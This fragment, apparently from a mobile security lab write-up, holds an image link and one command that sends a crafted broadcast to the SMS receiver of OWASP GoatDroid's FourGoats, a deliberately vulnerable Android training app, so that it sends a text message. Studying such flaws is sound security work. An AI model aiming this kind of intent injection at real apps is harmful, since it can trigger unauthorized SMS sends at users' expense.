 run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats.broadcastreceivers SendSMSNowReceiver --extra string phoneNumber 123456789 --extra string message "Hello mate!"